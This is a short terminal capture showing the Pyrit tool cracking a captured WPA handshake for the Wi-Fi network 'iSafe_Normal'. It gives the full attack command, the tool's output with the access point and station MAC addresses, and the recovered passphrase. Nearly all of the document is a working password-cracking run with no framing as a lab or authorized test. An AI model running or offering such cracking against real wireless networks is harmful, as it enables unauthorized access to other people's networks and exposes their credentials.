 ( root ) - ( Yingqi )
pyrit -e iSafe_Normal -r /root/Desktop/wpa-1-02.cap attack_batch
Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Connecting to storage at 'file://'... connected.
Parsing file '/root/Desktop/wpa-1-02.cap' (1/1)...
Parsed 14 packets (14 802.11-packets), got 5 AP(s)
Picked AccessPoint 8c:f2:28:14:fa:a8 automatically...
Attacking handshake with station 00:e0:4c:81:8b:44
Tried 149597 PMKs so far (77.3%; 26833823 PMKs per second.
The password is 'iSafe12345'.
( root ) - ( Yingqi )